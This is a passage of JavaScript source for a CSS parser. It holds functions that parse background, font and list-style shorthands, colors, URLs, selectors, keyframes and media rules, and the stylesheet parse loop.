                (bgPosition in kVPos && token.value in kVPos))
              return "";
            bgPosition += " " + token.value;
          }
          else {
            this.ungetToken();
            bgPosition += " center";
          }
        }

        else if (!bgRepeat &&
                 (token.isIdent("repeat")
                  || token.isIdent("repeat-x")
                  || token.isIdent("repeat-y")
                  || token.isIdent("no-repeat"))) {
          bgRepeat = token.value;
        }

        else if (!bgImage &&
                 (token.isFunction("url(")
                  || token.isIdent("none"))) {
          bgImage = token.value;
          if (token.isFunction("url(")) {
            token = this.getToken(true, true);
            var url = this.parseURL(token); // TODO
            if (url)
              bgImage += url;
            else
              return "";
          }
        }

        else if (!bgImage &&
                 (token.isFunction("-moz-linear-gradient(")
                  || token.isFunction("-moz-radial-gradient(")
                  || token.isFunction("-moz-repeating-linear-gradient(")
                  || token.isFunction("-moz-repeating-radial-gradient("))) {
          var gradient = CssInspector.parseGradient(this, token);
          if (gradient)
            bgImage = CssInspector.serializeGradient(gradient);
          else
            return "";
        }

        else {
          var color = this.parseColor(token);
          if (!bgColor && color)
            bgColor = color;
          else
            return "";
        }

      }

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    bgColor = bgColor ? bgColor : "transparent";
    bgImage = bgImage ? bgImage : "none";
    bgRepeat = bgRepeat ? bgRepeat : "repeat";
    bgAttachment = bgAttachment ? bgAttachment : "scroll";
    bgPosition = bgPosition ? bgPosition : "top left";

    aDecl.push(this._createJscsspDeclarationFromValue("background-color", bgColor));
    aDecl.push(this._createJscsspDeclarationFromValue("background-image", bgImage));
    aDecl.push(this._createJscsspDeclarationFromValue("background-repeat", bgRepeat));
    aDecl.push(this._createJscsspDeclarationFromValue("background-attachment", bgAttachment));
    aDecl.push(this._createJscsspDeclarationFromValue("background-position", bgPosition));
    return bgColor + " " + bgImage + " " + bgRepeat + " " + bgAttachment + " " + bgPosition;
  },

  parseListStyleShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kPosition = { "inside": true, "outside": true };

    var lType = null;
    var lPosition = null;
    var lImage = null;

    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!lType && !lPosition && ! lImage
               && token.isIdent(this.kINHERIT)) {
        lType = this.kINHERIT;
        lPosition = this.kINHERIT;
        lImage = this.kINHERIT;
      }

      else if (!lType &&
               (token.isIdent() && token.value in this.kLIST_STYLE_TYPE_NAMES)) {
        lType = token.value;
      }

      else if (!lPosition &&
               (token.isIdent() && token.value in kPosition)) {
        lPosition = token.value;
      }

      else if (!lImage && token.isFunction("url")) {
        token = this.getToken(true, true);
        var urlContent = this.parseURL(token);
        if (urlContent) {
          lImage = "url(" + urlContent;
        }
        else
          return "";
      }
      else if (!token.isIdent("none"))
        return "";

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    lType = lType ? lType : "none";
    lImage = lImage ? lImage : "none";
    lPosition = lPosition ? lPosition : "outside";

    aDecl.push(this._createJscsspDeclarationFromValue("list-style-type", lType));
    aDecl.push(this._createJscsspDeclarationFromValue("list-style-position", lPosition));
    aDecl.push(this._createJscsspDeclarationFromValue("list-style-image", lImage));
    return lType + " " + lPosition + " " + lImage;
  },

  parseFontShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kStyle = {"italic": true, "oblique": true };
    var kVariant = {"small-caps": true };
    var kWeight = { "bold": true, "bolder": true, "lighter": true,
                      "100": true, "200": true, "300": true, "400": true,
                      "500": true, "600": true, "700": true, "800": true,
                      "900": true };
    var kSize = { "xx-small": true, "x-small": true, "small": true, "medium": true,
                    "large": true, "x-large": true, "xx-large": true,
                    "larger": true, "smaller": true };
    var kValues = { "caption": true, "icon": true, "menu": true, "message-box": true, "small-caption": true, "status-bar": true };
    var kFamily = { "serif": true, "sans-serif": true, "cursive": true, "fantasy": true, "monospace": true };

    var fStyle = null;
    var fVariant = null;
    var fWeight = null;
    var fSize = null;
    var fLineHeight = null;
    var fFamily = "";
    var fSystem = null;
    var fFamilyValues = [];

    var normalCount = 0;
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!fStyle && !fVariant && !fWeight
               && !fSize && !fLineHeight && !fFamily
               && !fSystem
               && token.isIdent(this.kINHERIT)) {
        fStyle = this.kINHERIT;
        fVariant = this.kINHERIT;
        fWeight = this.kINHERIT;
        fSize = this.kINHERIT;
        fLineHeight = this.kINHERIT;
        fFamily = this.kINHERIT;
        fSystem = this.kINHERIT;
      }

      else {
        if (!fSystem && (token.isIdent() && token.value in kValues)) {
          fSystem = token.value;
          break;
        }

        else {
          if (!fStyle
                   && token.isIdent()
                   && (token.value in kStyle)) {
            fStyle = token.value;
          }
  
          else if (!fVariant
                   && token.isIdent()
                   && (token.value in kVariant)) {
            fVariant = token.value;
          }
  
          else if (!fWeight
                   && (token.isIdent() || token.isNumber())
                   && (token.value in kWeight)) {
            fWeight = token.value;
          }
  
          else if (!fSize
                   && ((token.isIdent() && (token.value in kSize))
                       || token.isDimension()
                       || token.isPercentage())) {
            fSize = token.value;
            var token = this.getToken(false, false);
            if (token.isSymbol("/")) {
              token = this.getToken(false, false);
              if (!fLineHeight &&
                  (token.isDimension() || token.isNumber() || token.isPercentage())) {
                fLineHeight = token.value;
              }
              else
                return "";
            }
            else
              this.ungetToken();
          }

          else if (token.isIdent("normal")) {
            normalCount++;
            if (normalCount > 3)
              return "";
          }

          else if (!fFamily && // *MUST* be last to be tested here
                   (token.isString()
                    || token.isIdent())) {
            var lastWasComma = false;
            while (true) {
              if (!token.isNotNull())
                break;
              else if (token.isSymbol(";")
                  || (aAcceptPriority && token.isSymbol("!"))
                  || token.isSymbol("}")) {
                this.ungetToken();
                break;
              }
              else if (token.isIdent() && token.value in kFamily) {
                var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
                value.value = token.value;
                fFamilyValues.push(value);
                fFamily += token.value;
                break;
              }
              else if (token.isString() || token.isIdent()) {
                var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
                value.value = token.value;
                fFamilyValues.push(value);
                fFamily += token.value;
                lastWasComma = false;
              }
              else if (!lastWasComma && token.isSymbol(",")) {
                fFamily += ", ";
                lastWasComma = true;
              }
              else
                return "";
              token = this.getToken(true, true);
            }
          }

          else {
            return "";
          }
        }

      }

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    if (fSystem) {
      aDecl.push(this._createJscsspDeclarationFromValue("font", fSystem));
      return fSystem;
    }
    fStyle = fStyle ? fStyle : "normal";
    fVariant = fVariant ? fVariant : "normal";
    fWeight = fWeight ? fWeight : "normal";
    fSize = fSize ? fSize : "medium";
    fLineHeight = fLineHeight ? fLineHeight : "normal";
    fFamily = fFamily ? fFamily : "-moz-initial";

    aDecl.push(this._createJscsspDeclarationFromValue("font-style", fStyle));
    aDecl.push(this._createJscsspDeclarationFromValue("font-variant", fVariant));
    aDecl.push(this._createJscsspDeclarationFromValue("font-weight", fWeight));
    aDecl.push(this._createJscsspDeclarationFromValue("font-size", fSize));
    aDecl.push(this._createJscsspDeclarationFromValue("line-height", fLineHeight));
    aDecl.push(this._createJscsspDeclarationFromValuesArray("font-family", fFamilyValues, fFamily));
    return fStyle + " " + fVariant + " " + fWeight + " " + fSize + "/" + fLineHeight + " " + fFamily;
  },

  _createJscsspDeclaration: function(property, value)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    decl.value = this.trim11(value);
    decl.parsedCssText = property + ": " + value + ";";
    return decl;
  },

  _createJscsspDeclarationFromValue: function(property, valueText)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, null);
    value.value = valueText;
    decl.values = [value];
    decl.valueText = valueText;
    decl.parsedCssText = property + ": " + valueText + ";";
    return decl;
  },

  _createJscsspDeclarationFromValuesArray: function(property, values, valueText)
  {
    var decl = new jscsspDeclaration();
    decl.property = property;
    decl.values = values;
    decl.valueText = valueText;
    decl.parsedCssText = property + ": " + valueText + ";";
    return decl;
  },

  parseURL: function(token)
  {
    var value = "";
    if (token.isString())
    {
      value += token.value;
      token = this.getToken(true, true);
    }
    else
      while (true)
      {
        if (!token.isNotNull()) {
          this.reportError(kURL_EOF);
          return "";
        }
        if (token.isWhiteSpace()) {
          nextToken = this.lookAhead(true, true);
          // if next token is not a closing parenthesis, that's an error
          if (!nextToken.isSymbol(")")) {
            this.reportError(kURL_WS_INSIDE);
            token = this.currentToken();
            break;
          }
        }
        if (token.isSymbol(")")) {
          break;
        }
        value += token.value;
        token = this.getToken(false, false);
      }

    if (token.isSymbol(")")) {
      return value + ")";
    }
    return "";
  },

  parseFunctionArgument: function(token)
  {
    var value = "";
    if (token.isString())
    {
      value += token.value;
      token = this.getToken(true, true);
    }
    else {
      var parenthesis = 1;
      while (true)
      {
        if (!token.isNotNull())
          return "";
        if (token.isFunction() || token.isSymbol("("))
          parenthesis++;
        if (token.isSymbol(")")) {
          parenthesis--;
          if (!parenthesis)
            break;
        }
        value += token.value;
        token = this.getToken(false, false);
      }
    }

    if (token.isSymbol(")"))
      return value + ")";
    return "";
  },

  parseColor: function(token)
  {
    var color = "";
    if (token.isFunction("rgb(")
        || token.isFunction("rgba(")) {
      color = token.value;
      var isRgba = token.isFunction("rgba(")
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isNumber() && !token.isPercentage())
        return "";
      color += token.value;
  
      if (isRgba) {
        token = this.getToken(true, true);
        if (!token.isSymbol(","))
          return "";
        color += ", ";
  
        token = this.getToken(true, true);
        if (!token.isNumber())
          return "";
        color += token.value;
      }
  
      token = this.getToken(true, true);
      if (!token.isSymbol(")"))
        return "";
      color += token.value;
    }
  
    else if (token.isFunction("hsl(")
             || token.isFunction("hsla(")) {
      color = token.value;
      var isHsla = token.isFunction("hsla(")
      token = this.getToken(true, true);
      if (!token.isNumber())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isPercentage())
        return "";
      color += token.value;
      token = this.getToken(true, true);
      if (!token.isSymbol(","))
        return "";
      color += ", ";
  
      token = this.getToken(true, true);
      if (!token.isPercentage())
        return "";
      color += token.value;
  
      if (isHsla) {
        token = this.getToken(true, true);
        if (!token.isSymbol(","))
          return "";
        color += ", ";
  
        token = this.getToken(true, true);
        if (!token.isNumber())
          return "";
        color += token.value;
      }
  
      token = this.getToken(true, true);
      if (!token.isSymbol(")"))
        return "";
      color += token.value;
    }

    else if (token.isIdent()
             && (token.value in this.kCOLOR_NAMES))
      color = token.value;

    else if (token.isSymbol("#")) {
      token = this.getHexValue();
      if (!token.isHex())
        return "";
      var length = token.value.length;
      if (length != 3 && length != 6)
        return "";
      if (token.value.match( /[a-fA-F0-9]/g ).length != length)
        return "";
      color = "#" + token.value;
    }
    return color;
  },

  parseDeclaration: function(aToken, aDecl, aAcceptPriority, aExpandShorthands, aSheet) {
    this.preserveState();
    var blocks = [];
    if (aToken.isIdent()) {
      var descriptor = aToken.value.toLowerCase();
      var token = this.getToken(true, true);
      if (token.isSymbol(":")) {
        var token = this.getToken(true, true);

        var value = "";
        var declarations = [];
        if (aExpandShorthands)
          switch (descriptor) {
            case "background":
              value = this.parseBackgroundShorthand(token, declarations, aAcceptPriority);
              break;
            case "margin":
            case "padding":
              value = this.parseMarginOrPaddingShorthand(token, declarations, aAcceptPriority, descriptor);
              break;
            case "border-color":
              value = this.parseBorderColorShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-style":
              value = this.parseBorderStyleShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-width":
              value = this.parseBorderWidthShorthand(token, declarations, aAcceptPriority);
              break;
            case "border-top":
            case "border-right":
            case "border-bottom":
            case "border-left":
            case "border":
            case "outline":
              value = this.parseBorderEdgeOrOutlineShorthand(token, declarations, aAcceptPriority, descriptor);
              break;
            case "cue":
              value = this.parseCueShorthand(token, declarations, aAcceptPriority);
              break;
            case "pause":
              value = this.parsePauseShorthand(token, declarations, aAcceptPriority);
              break;
            case "font":
              value = this.parseFontShorthand(token, declarations, aAcceptPriority);
              break;
            case "list-style":
              value = this.parseListStyleShorthand(token, declarations, aAcceptPriority);
              break;
            default:
              value = this.parseDefaultPropertyValue(token, declarations, aAcceptPriority, descriptor, aSheet);
              break;
          }
        else
          value = this.parseDefaultPropertyValue(token, declarations, aAcceptPriority, descriptor, aSheet);
        token = this.currentToken();
        if (value) // no error above
        {
          var priority = false;
          if (token.isSymbol("!")) {
            token = this.getToken(true, true);
            if (token.isIdent("important")) {
              priority = true;
              token = this.getToken(true, true);
              if (token.isSymbol(";") || token.isSymbol("}")) {
                if (token.isSymbol("}"))
                  this.ungetToken();
              }
              else return "";
            }
            else return "";
          }
          else if  (token.isNotNull() && !token.isSymbol(";") && !token.isSymbol("}"))
            return "";
          for (var i = 0; i < declarations.length; i++) {
            declarations[i].priority = priority;
            aDecl.push(declarations[i]);
          }
          return descriptor + ": " + value + ";";
        }
      }
    }
    else if (aToken.isComment()) {
      if (this.mPreserveComments) {
        this.forgetState();
        var comment = new jscsspComment();
        comment.parsedCssText = aToken.value;
        aDecl.push(comment);
      }
      return aToken.value;
    }

    // we have an error here, let's skip it
    this.restoreState();
    var s = aToken.value;
    blocks = [];
    var token = this.getToken(false, false);
    while (token.isNotNull()) {
      s += token.value;
      if ((token.isSymbol(";") || token.isSymbol("}")) && !blocks.length) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      } else if (token.isSymbol("{")
                 || token.isSymbol("(")
                 || token.isSymbol("[")
                 || token.isFunction()) {
        blocks.push(token.isFunction() ? "(" : token.value);
      } else if (token.isSymbol("}")
                 || token.isSymbol(")")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
          }
        }
      }
      token = this.getToken(false, false);
    }
    return "";
  },

  parseKeyframesRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var keyframesRule = new jscsspKeyframesRule();
    keyframesRule.currentLine = currentLine;
    this.preserveState();
    var token = this.getToken(true, true);
    var foundName = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        // should be the keyframes' name
        foundName = true;
        s += " " + token.value;
        keyframesRule.name = token.value;
        token = this.getToken(true, true);
        if (token.isSymbol("{"))
          this.ungetToken();
        else {
          // error...
          token.type = jscsspToken.NULL_TYPE;
          break;
        }
      }
      else if (token.isSymbol("{")) {
        if (!foundName) {
          token.type = jscsspToken.NULL_TYPE;
          // not a valid keyframes at-rule
        }
        break;
      }
      else {
        token.type = jscsspToken.NULL_TYPE;
        // not a valid keyframes at-rule
        break;
      }
      token = this.getToken(true, true);
    }

    if (token.isSymbol("{") && keyframesRule.name) {
      // ok let's parse keyframe rules now...
      s += " { ";
      token = this.getToken(true, false);
      while (token.isNotNull()) {
        if (token.isComment() && this.mPreserveComments) {
          s += " " + token.value;
          var comment = new jscsspComment();
          comment.parsedCssText = token.value;
          keyframesRule.cssRules.push(comment);
        } else if (token.isSymbol("}")) {
          valid = true;
          break;
        } else {
          var r = this.parseKeyframeRule(token, keyframesRule, true);
          if (r)
            s += r;
        }
        token = this.getToken(true, false);
      }
    }
    if (valid) {
      this.forgetState();
      keyframesRule.currentLine = currentLine;
      keyframesRule.parsedCssText = s;
      aSheet.cssRules.push(keyframesRule);
      return true;
    }
    this.restoreState();
    return false;
  },

  parseKeyframeRule: function(aToken, aOwner) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    this.preserveState();
    var token = aToken;

    // find the keyframe keys
    var key = "";
    while (token.isNotNull()) {
      if (token.isIdent() || token.isPercentage()) {
        if (token.isIdent()
            && !token.isIdent("from")
            && !token.isIdent("to")) {
          key = "";
          break;
        }
        key += token.value;
        token = this.getToken(true, true);
        if (token.isSymbol("{")) {
          this.ungetToken();
          break;
        }
        else 
          if (token.isSymbol(",")) {
            key += ", ";
          }
          else {
            key = "";
            break;
          }
      }
      else {
        key = "";
        break;
      }
      token = this.getToken(true, true);
    }

    var valid = false;
    var declarations = [];
    if (key) {
      var s = key;
      token = this.getToken(true, true);
      if (token.isSymbol("{")) {
        s += " { ";
        token = this.getToken(true, false);
        while (true) {
          if (!token.isNotNull()) {
            valid = true;
            break;
          }
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aOwner);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    else {
      // key is invalid so the whole rule is invalid with it
    }

    if (valid) {
      var rule = new jscsspKeyframeRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.keyText = key;
      rule.parentRule = aOwner;
      aOwner.cssRules.push(rule);
      return s;
    }
    this.restoreState();
    s = this.currentToken().value;
    this.addUnknownAtRule(aOwner, s);
    return "";
  },

  parseMediaRule: function(aToken, aSheet) {
	this.mScanner.mMediaQueryMode = true;
	var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var mediaRule = new jscsspMediaRule();
    mediaRule.currentLine = currentLine;
    this.preserveState();
    var token = this.getToken(true, true);
    var foundMedia = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        foundMedia = true;
        s += " " + token.value;
  		mediaRule.media.push(token.value);
        token = this.getToken(true, true);
        if (token.isSymbol(",")) {
          s += ",";
        } else {
          if (token.isSymbol("{"))
            this.ungetToken();
          else {
            // error...
            token.type = jscsspToken.NULL_TYPE;
            break;
          }
        }
      }
      else if (token.isSymbol("{"))
        break;
      else if (foundMedia) {
        token.type = jscsspToken.NULL_TYPE;
        // not a media list
        break;
      }
      token = this.getToken(true, true);
    }
    if (token.isSymbol("{") && mediaRule.media.length) {
      // ok let's parse style rules now...
      s += " { ";
      token = this.getToken(true, false);
      while (token.isNotNull()) {
        if (token.isComment() && this.mPreserveComments) {
          s += " " + token.value;
          var comment = new jscsspComment();
          comment.parsedCssText = token.value;
          mediaRule.cssRules.push(comment);
        } else if (token.isSymbol("}")) {
          valid = true;
          break;
        } else {
          var r = this.parseStyleRule(token, mediaRule, true);
          if (r)
            s += r;
        }
        token = this.getToken(true, false);
      }
    }
	if (valid) {
      this.forgetState();
      mediaRule.parsedCssText = s;
      aSheet.cssRules.push(mediaRule);
      return true;
    }
    this.restoreState();
    return false;
  },


  trim11: function(str) {
    str = str.replace(/^\s+/, '');
    for (var i = str.length - 1; i >= 0; i--) {
      if (/\S/.test( str.charAt(i) )) { // XXX charat
        str = str.substring(0, i + 1);
        break;
      }
    }
    return str;
  },

  parseStyleRule: function(aToken, aOwner, aIsInsideMediaRule)
  {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    this.preserveState();
    // first let's see if we have a selector here...
    var selector = this.parseSelector(aToken, false);
    var valid = false;
    var declarations = [];
    if (selector) {
      selector = this.trim11(selector.selector);
      var s = selector;
      var token = this.getToken(true, true);
      if (token.isSymbol("{")) {
        s += " { ";
        var token = this.getToken(true, false);
        while (true) {
          if (!token.isNotNull()) {
            valid = true;
            break;
          }
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aOwner);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    else {
      // selector is invalid so the whole rule is invalid with it
    }

    if (valid) {
      var rule = new jscsspStyleRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.mSelectorText = selector;
      if (aIsInsideMediaRule)
        rule.parentRule = aOwner;
      else
        rule.parentStyleSheet = aOwner;
      aOwner.cssRules.push(rule);
      return s;
    }
    this.restoreState();
    s = this.currentToken().value;
    this.addUnknownAtRule(aOwner, s);
    return "";
  },

  parseSelector: function(aToken, aParseSelectorOnly) {
    var s = "";
    var specificity = {a: 0, b: 0, c: 0, d: 0}; // CSS 2.1 section 6.4.3
    var isFirstInChain = true;
    var token = aToken;
    var valid = false;
    var combinatorFound = false;
    while (true) {
      if (!token.isNotNull()) {
        if (aParseSelectorOnly)
          return {selector: s, specificity: specificity };
        return "";
      }

      if (!aParseSelectorOnly && token.isSymbol("{")) {
        // end of selector
        valid = !combinatorFound;
	if (valid) this.ungetToken();
        break;
      }

      if (token.isSymbol(",")) { // group of selectors
        s += token.value;
        isFirstInChain = true;
        combinatorFound = false;
        token = this.getToken(false, true);
        continue;
      }
      // now combinators and grouping...
      else if (!combinatorFound
	       && (token.isWhiteSpace()
		    || token.isSymbol(">")
                    || token.isSymbol("+")
                    || token.isSymbol("~"))) {
	if (token.isWhiteSpace()) {
          s += " ";
	  var nextToken = this.lookAhead(true, true);
	  if (!nextToken.isNotNull()) {
            if (aParseSelectorOnly)
              return {selector: s, specificity: specificity };
	    return "";
	  }
	  if (nextToken.isSymbol(">")
	      || nextToken.isSymbol("+")
	      || nextToken.isSymbol("~")) {
            token = this.getToken(true, true);
	    s += token.value + " ";
	    combinatorFound = true;
	  }
	}
        else {
          s += token.value;
	  combinatorFound = true;
	}
	isFirstInChain = true;
        token = this.getToken(true, true);
        continue;
      }
      else {
        var simpleSelector = this.parseSimpleSelector(token, isFirstInChain, true);
        if (!simpleSelector)
          break; // error
        s += simpleSelector.selector;
        specificity.b += simpleSelector.specificity.b;
        specificity.c += simpleSelector.specificity.c;
        specificity.d += simpleSelector.specificity.d;
	isFirstInChain = false;
	combinatorFound = false;
      }

      token = this.getToken(false, true);
    }

    if (valid) {
      return {selector: s, specificity: specificity };
    }
    return "";
  },

  isPseudoElement: function(aIdent)
  {
    switch (aIdent) {
      case "first-letter":
      case "first-line":
      case "before":
      case "after":
      case "marker":
        return true;
        break;
      default: return false;
        break;
    }
  },

  parseSimpleSelector: function(token, isFirstInChain, canNegate)
  {
    var s = "";
    var specificity = {a: 0, b: 0, c: 0, d: 0}; // CSS 2.1 section 6.4.3
    
    if (isFirstInChain
        && (token.isSymbol("*") || token.isSymbol("|") || token.isIdent())) {
      // type or universal selector
      if (token.isSymbol("*") || token.isIdent()) {
        // we don't know yet if it's a prefix or a universal
        // selector
        s += token.value;
        var isIdent = token.isIdent();
        token = this.getToken(false, true);
        if (token.isSymbol("|")) {
          // it's a prefix
          s += token.value;
          token = this.getToken(false, true);
          if (token.isIdent() || token.isSymbol("*")) {
            // ok we now have a type element or universal
            // selector
            s += token.value;
            if (token.isIdent())
              specificity.d++;
          } else
            // oops that's an error...
            return null;
        } else {
          this.ungetToken();
          if (isIdent)
            specificity.d++;
        }
      } else if (token.isSymbol("|")) {
        s += token.value;
        token = this.getToken(false, true);
        if (token.isIdent() || token.isSymbol("*")) {
          s += token.value;
          if (token.isIdent())
            specificity.d++;
        } else
          // oops that's an error
          return null;
      }
    }
  
    else if (token.isSymbol(".") || token.isSymbol("#")) {
      var isClass = token.isSymbol(".");
      s += token.value;
      token = this.getToken(false, true);
      if (token.isIdent()) {
        s += token.value;
        if (isClass)
          specificity.c++;
        else
          specificity.b++;
      }
      else
        return null;
    }

    else if (token.isSymbol(":")) {
      s += token.value;
      token = this.getToken(false, true);
      if (token.isSymbol(":")) {
        s += token.value;
        token = this.getToken(false, true);
      }
      if (token.isIdent()) {
        s += token.value;
        if (this.isPseudoElement(token.value))
          specificity.d++;
        else
          specificity.c++;
      }
      else if (token.isFunction()) {
        s += token.value;
        if (token.isFunction(":not(")) {
          if (!canNegate)
            return null;
          token = this.getToken(true, true);
          var simpleSelector = this.parseSimpleSelector(token, isFirstInChain, false);
          if (!simpleSelector)
            return null;
          else {
            s += simpleSelector.selector;
            token = this.getToken(true, true);
            if (token.isSymbol(")"))
              s += ")";
            else
              return null;
          }
          specificity.c++;
        }
        else {
          while (true) {
            token = this.getToken(false, true);
            if (token.isSymbol(")")) {
              s += ")";
              break;
            } else
              s += token.value;
          }
          specificity.c++;
        }
      } else
        return null;
  
    } else if (token.isSymbol("[")) {
      s += "[";
      token = this.getToken(true, true);
      if (token.isIdent() || token.isSymbol("*")) {
        s += token.value;
        var nextToken = this.getToken(true, true);
        if (token.isSymbol("|")) {
          s += "|";
          token = this.getToken(true, true);
          if (token.isIdent())
            s += token.value;
          else
            return null;
        } else
          this.ungetToken();
      } else if (token.isSymbol("|")) {
        s += "|";
        token = this.getToken(true, true);
        if (token.isIdent())
          s += token.value;
        else
          return null;
      }
      else
        return null;
  
      // nothing, =, *=, $=, ^=, |=
      token = this.getToken(true, true);
      if (token.isIncludes()
          || token.isDashmatch()
          || token.isBeginsmatch()
          || token.isEndsmatch()
          || token.isContainsmatch()
          || token.isSymbol("=")) {
        s += token.value;
        token = this.getToken(true, true);
        if (token.isString() || token.isIdent()) {
          s += token.value;
          token = this.getToken(true, true);
        }
        else
          return null;
    
        if (token.isSymbol("]")) {
          s += token.value;
          specificity.c++;
        }
        else
          return null;
      }
      else if (token.isSymbol("]")) {
        s += token.value;
        specificity.c++;
      }
      else
        return null;
        
    }
    else if (token.isWhiteSpace()) {
      var t = this.lookAhead(true, true);
      if (t.isSymbol('{'))
        return ""
    }
    if (s)
      return {selector: s, specificity: specificity };
    return null;
  },

  preserveState: function() {
    this.mPreservedTokens.push(this.currentToken());
    this.mScanner.preserveState();
  },

  restoreState: function() {
    if (this.mPreservedTokens.length) {
      this.mScanner.restoreState();
      this.mToken = this.mPreservedTokens.pop();
    }
  },

  forgetState: function() {
    if (this.mPreservedTokens.length) {
      this.mScanner.forgetState();
      this.mPreservedTokens.pop();
    }
  },

  parse: function(aString, aTryToPreserveWhitespaces, aTryToPreserveComments) {
    if (!aString)
      return null; // early way out if we can

    this.mPreserveWS       = aTryToPreserveWhitespaces;
    this.mPreserveComments = aTryToPreserveComments;
    this.mPreservedTokens = [];
    this.mScanner.init(aString);
    var sheet = new jscsspStylesheet();

    // @charset can only appear at first char of the stylesheet
    var token = this.getToken(false, false);
    if (!token.isNotNull())
      return;
    if (token.isAtRule("@charset")) {
      this.parseCharsetRule(token, sheet);
      token = this.getToken(false, false);
    }

    var foundStyleRules = false;
    var foundImportRules = false;
    var foundNameSpaceRules = false;
    while (true) {
      if (!token.isNotNull())
        break;
      if (token.isWhiteSpace())
      {
        if (aTryToPreserveWhitespaces)
          this.addWhitespace(sheet, token.value);
      }

      else if (token.isComment())
      {
        if (this.mPreserveComments)
          this.addComment(sheet, token.value);
      }

      else if (token.isAtRule()) {
        if (token.isAtRule("@variables")) {
          if (!foundImportRules && !foundStyleRules)
            this.parseVariablesRule(token, sheet);
          else {
            this.reportError(kVARIABLES_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@import")) {
          // @import rules MUST occur before all style and namespace
          // rules
          if (!foundStyleRules && !foundNameSpaceRules)
            foundImportRules = this.parseImportRule(token, sheet);
          else {
            this.reportError(kIMPORT_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@namespace")) {
          // @namespace rules MUST occur before all style rule and
          // after all @import rules
          if (!foundStyleRules)
            foundNameSpaceRules = this.parseNamespaceRule(token, sheet);
          else {
            this.reportError(kNAMESPACE_RULE_POSITION);
            this.addUnknownAtRule(sheet, token.value);
          }
        }
        else if (token.isAtRule("@font-face")) {
          if (this.parseFontFaceRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@page")) {
          if (this.parsePageRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@media")) {
          if (this.parseMediaRule(token, sheet))
            foundStyleRules = true;
          else
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@keyframes")) {
          if (!this.parseKeyframesRule(token, sheet))
            this.addUnknownAtRule(sheet, token.value);
        }
        else if (token.isAtRule("@charset")) {
          this.reportError(kCHARSET_RULE_CHARSET_SOF);
          this.addUnknownAtRule(sheet, token.value);
        }
        else {
          this.reportError(kUNKNOWN_AT_RULE);
          this.addUnknownAtRule(sheet, token.value);
        }
      }

      else // plain style rules
      {
        var ruleText = this.parseStyleRule(token, sheet, false);
        if (ruleText)
          foundStyleRules = true;
      }
      token = this.getToken(false);
    }

    return sheet;
  }

};


function jscsspToken(aType, aValue, aUnit)
{
  this.type = aType;
  this.value = aValue;
  this.unit = aUnit;
}

jscsspToken.NULL_TYPE = 0;

jscsspToken.WHITESPACE_TYPE = 1;
jscsspToken.STRING_TYPE = 2;
jscsspToken.COMMENT_TYPE = 3;
jscsspToken.NUMBER_TYPE = 4;
jscsspToken.IDENT_TYPE = 5;
jscsspToken.FUNCTION_TYPE = 6;
jscsspToken.ATRULE_TYPE = 7;
jscsspToken.INCLUDES_TYPE = 8;
jscsspToken.DASHMATCH_TYPE = 9;
jscsspToken.BEGINSMATCH_TYPE = 10;
jscsspToken.ENDSMATCH_TYPE = 11;
